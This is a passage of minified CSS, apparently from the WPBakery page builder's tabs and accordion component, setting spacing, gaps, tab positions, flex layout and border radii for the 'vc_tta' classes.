.vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:3px}.vc_tta.vc_tta-spacing-3 .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-3 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:3px}.vc_tta.vc_tta-spacing-3 .vc_tta-tabs-list{padding:0;margin:-2px -1px -1px -2px}.vc_tta.vc_tta-spacing-3 .vc_tta-tab{margin:2px 1px 1px 2px}.vc_tta.vc_tta-spacing-4 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-4 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:4px}.vc_tta.vc_tta-spacing-4 .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-4 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:4px}.vc_tta.vc_tta-spacing-4 .vc_tta-tabs-list{padding:0;margin:-2px}.vc_tta.vc_tta-spacing-4 .vc_tta-tab{margin:2px}.vc_tta.vc_tta-spacing-5 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-5 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:5px}.vc_tta.vc_tta-spacing-5 .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-5 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:5px}.vc_tta.vc_tta-spacing-5 .vc_tta-tabs-list{padding:0;margin:-3px -2px -2px -3px}.vc_tta.vc_tta-spacing-5 .vc_tta-tab{margin:3px 2px 2px 3px}.vc_tta.vc_tta-spacing-10 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-10 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:10px}.vc_tta.vc_tta-spacing-10 .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-10 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:10px}.vc_tta.vc_tta-spacing-10 .vc_tta-tabs-list{padding:0;margin:-5px}.vc_tta.vc_tta-spacing-10 .vc_tta-tab{margin:5px}.vc_tta.vc_tta-spacing-15 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-15 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:15px}.vc_tta.vc_tta-spacing-15 .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-15 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:15px}.vc_tta.vc_tta-spacing-15 .vc_tta-tabs-list{padding:0;margin:-8px -7px -7px -8px}.vc_tta.vc_tta-spacing-15 .vc_tta-tab{margin:8px 7px 7px 8px}.vc_tta.vc_tta-spacing-20 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-20 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:20px}.vc_tta.vc_tta-spacing-20 .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-20 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:20px}.vc_tta.vc_tta-spacing-20 .vc_tta-tabs-list{padding:0;margin:-10px}.vc_tta.vc_tta-spacing-20 .vc_tta-tab{margin:10px}.vc_tta.vc_tta-spacing-25 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-25 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:25px}.vc_tta.vc_tta-spacing-25 .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-25 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:25px}.vc_tta.vc_tta-spacing-25 .vc_tta-tabs-list{padding:0;margin:-13px -12px -12px -13px}.vc_tta.vc_tta-spacing-25 .vc_tta-tab{margin:13px 12px 12px 13px}.vc_tta.vc_tta-spacing-30 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-30 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:30px}.vc_tta.vc_tta-spacing-30 .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-30 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:30px}.vc_tta.vc_tta-spacing-30 .vc_tta-tabs-list{padding:0;margin:-15px}.vc_tta.vc_tta-spacing-30 .vc_tta-tab{margin:15px}.vc_tta.vc_tta-spacing-35 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-35 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:35px}.vc_tta.vc_tta-spacing-35 .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-35 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:35px}.vc_tta.vc_tta-spacing-35 .vc_tta-tabs-list{padding:0;margin:-18px -17px -17px -18px}.vc_tta.vc_tta-spacing-35 .vc_tta-tab{margin:18px 17px 17px 18px}.vc_tta.vc_tta-gap-1 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-gap-1 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-1.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:1px}.vc_tta.vc_tta-gap-1 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-1.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:1px}.vc_tta.vc_tta-gap-2 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-gap-2 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-2.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:2px}.vc_tta.vc_tta-gap-1.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:1px}.vc_tta.vc_tta-gap-1.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:1px}.vc_tta.vc_tta-gap-2 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-2.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:2px}.vc_tta.vc_tta-gap-3 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-gap-3 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-3.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:3px}.vc_tta.vc_tta-gap-2.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:2px}.vc_tta.vc_tta-gap-2.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:2px}.vc_tta.vc_tta-gap-3 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-3.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:3px}.vc_tta.vc_tta-gap-4 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-gap-4 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-4.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:4px}.vc_tta.vc_tta-gap-3.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:3px}.vc_tta.vc_tta-gap-3.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:3px}.vc_tta.vc_tta-gap-4 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-4.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:4px}.vc_tta.vc_tta-gap-5 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-gap-5 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-5.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:5px}.vc_tta.vc_tta-gap-4.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:4px}.vc_tta.vc_tta-gap-4.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:4px}.vc_tta.vc_tta-gap-5 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-5.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:5px}.vc_tta.vc_tta-gap-10 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-gap-10 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-10.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:10px}.vc_tta.vc_tta-gap-5.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:5px}.vc_tta.vc_tta-gap-5.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:5px}.vc_tta.vc_tta-gap-10 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-10.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:10px}.vc_tta.vc_tta-gap-15 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-gap-15 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-15.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:15px}.vc_tta.vc_tta-gap-10.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:10px}.vc_tta.vc_tta-gap-10.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:10px}.vc_tta.vc_tta-gap-15 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-15.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:15px}.vc_tta.vc_tta-gap-20 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-gap-20 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-20.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:20px}.vc_tta.vc_tta-gap-15.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:15px}.vc_tta.vc_tta-gap-15.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:15px}.vc_tta.vc_tta-gap-20 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-20.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:20px}.vc_tta.vc_tta-gap-25 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-gap-25 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-25.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:25px}.vc_tta.vc_tta-gap-20.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:20px}.vc_tta.vc_tta-gap-20.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:20px}.vc_tta.vc_tta-gap-25 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-25.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:25px}.vc_tta.vc_tta-gap-30 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-gap-30 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-30.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:30px}.vc_tta.vc_tta-gap-25.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:25px}.vc_tta.vc_tta-gap-25.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:25px}.vc_tta.vc_tta-gap-30 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-30.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:30px}.vc_tta.vc_tta-gap-35 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-gap-35 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-35.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:35px}.vc_tta.vc_tta-gap-30.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:30px}.vc_tta.vc_tta-gap-30.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:30px}.vc_tta.vc_tta-gap-35 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.vc_tta.vc_tta-gap-35.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:35px}.vc_tta.vc_tta-gap-35.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:35px}.vc_tta.vc_tta-gap-35.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:35px}.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container,.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list{overflow:hidden}.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before{right:auto;bottom:auto;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;border-right-width:0;border-bottom-width:0}.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after,.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after,.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after{left:auto;bottom:auto;border-top-left-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:0;border-bottom-width:0}.vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-o-shape-group .vc_tta-tab:not(:first-child):not(:last-child)>a{border-radius:0}.vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-o-shape-group .vc_tta-tab:first-child:not(:last-child)>a{border-top-right-radius:0;border-bottom-right-radius:0}.vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-o-shape-group .vc_tta-tab:last-child:not(:first-child)>a{border-top-left-radius:0;border-bottom-left-radius:0}.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container,.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-list{overflow:hidden}.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before{right:auto;top:auto;border-bottom-right-radius:0;border-top-right-radius:0;border-top-left-radius:0;border-right-width:0;border-top-width:0}.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after,.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after,.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after{left:auto;top:auto;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-left-width:0;border-top-width:0}.vc_tta-tabs.vc_tta-tabs-position-bottom.vc_tta-o-shape-group .vc_tta-tab:not(:first-child):not(:last-child)>a{border-radius:0}.vc_tta-tabs.vc_tta-tabs-position-bottom.vc_tta-o-shape-group .vc_tta-tab:first-child:not(:last-child)>a{border-top-right-radius:0;border-bottom-right-radius:0}.vc_tta-tabs.vc_tta-tabs-position-bottom.vc_tta-o-shape-group .vc_tta-tab:last-child:not(:first-child)>a{border-top-left-radius:0;border-bottom-left-radius:0}.vc_tta-tabs.vc_tta-tabs-position-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container{overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0}.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container,.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media (min-width:768px){.vc_tta.vc_tta-o-no-fill.vc_tta-tabs .vc_tta-panels{border-color:transparent;background-color:transparent}.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list{overflow:hidden;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab{display:block}.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before,.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before,.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before{right:auto;bottom:auto;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;border-right-width:0;border-bottom-width:0}.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after,.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after,.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after{right:auto;top:auto;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-right-width:0;border-top-width:0}.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-o-shape-group .vc_tta-tab:not(:first-child):not(:last-child)>a{border-radius:0}.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-o-shape-group .vc_tta-tab:first-child:not(:last-child)>a{border-bottom-left-radius:0;border-bottom-right-radius:0}.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-o-shape-group .vc_tta-tab:last-child:not(:first-child)>a{border-top-left-radius:0;border-top-right-radius:0}.vc_tta-tabs.vc_tta-tabs-position-right{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container{overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0}.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container,.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media (min-width:768px){.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-list{overflow:hidden;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab{display:block}.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panels-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panels{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before,.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before,.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before{left:auto;bottom:auto;border-top-left-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:0;border-bottom-width:0}.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after,.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after,.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after{left:auto;top:auto;border-top-right-radius:0;border-top-left-radius:0;border-bottom-left-radius:0;border-left-width:0;border-top-width:0}.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-o-shape-group .vc_tta-tab:not(:first-child):not(:last-child)>a{border-radius:0}.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-o-shape-group .vc_tta-tab:first-child:not(:last-child)>a{border-bottom-left-radius:0;border-bottom-right-radius:0}.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-o-shape-group .vc_tta-tab:last-child:not(:first-child)>a{border-top-left-radius:0;border-top-right-radius:0}.vc_non_responsive .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::after,.vc_non_responsive .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::before,.vc_non_responsive .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::after,.vc_non_responsive .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::before,.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::after,.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::before,.vc_tta-o-non-responsive .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::after,.vc_tta-o-non-responsive .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::before,.vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::after,.vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::before,.vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::after,.vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::before{display:none}.vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-container,.vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-list,.vc_tta-tabs[class*=vc_tta-gap] .vc_tta-tabs-container,.vc_tta-tabs[class*=vc_tta-gap] .vc_tta-tabs-list{overflow:initial}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a{border-bottom-left-radius:0;border-bottom-right-radius:0}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a{border-bottom-color:transparent}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::before{display:block;height:auto;top:100%;right:100%;border-bottom:0;border-left:0;border-right:0}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::after{display:block;height:auto;top:100%;left:100%;border-bottom:0;border-left:0;border-right:0}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tabs-container{margin-top:0;margin-bottom:0}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-modern .vc_tta-tabs-container{margin-bottom:-1px}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-outline .vc_tta-tabs-container{margin-bottom:-2px}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-outline:not(.vc_tta-pageable) .vc_tta-panels{border-top-color:transparent}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom .vc_tta-tab>a{border-top-left-radius:0;border-top-right-radius:0}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom .vc_tta-tab.vc_active>a{border-top-color:transparent}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom .vc_tta-tab.vc_active>a::before{display:block;height:auto;bottom:100%;right:100%;border-top:0;border-left:0;border-right:0}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom .vc_tta-tab.vc_active>a::after{display:block;height:auto;bottom:100%;left:100%;border-top:0;border-left:0;border-right:0}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:0;margin-bottom:0}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom.vc_tta-style-classic .vc_tta-tabs-container,.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom.vc_tta-style-modern .vc_tta-tabs-container{margin-top:-1px}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom.vc_tta-style-outline .vc_tta-tabs-container{margin-top:-2px}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom.vc_tta-style-outline:not(.vc_tta-pageable) .vc_tta-panels{border-bottom-color:transparent}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab>a{border-top-right-radius:0;border-bottom-right-radius:0}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a{border-right-color:transparent}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a::before{display:block;width:auto;left:100%;bottom:100%;border-bottom:0;border-top:0;border-right:0}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a::after{display:block;width:auto;left:100%;top:100%;border-bottom:0;border-top:0;border-right:0}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tabs-container{margin-left:0;margin-right:0}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-style-classic .vc_tta-tabs-container,.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-style-modern .vc_tta-tabs-container{margin-right:-1px}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tabs-container{margin-right:-2px}.vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container,.vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-right:0}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-panels{border-left-color:transparent}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-round .vc_tta-panels,.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-rounded .vc_tta-panels{margin-top:0;border-top-left-radius:0}.vc_non_responsive 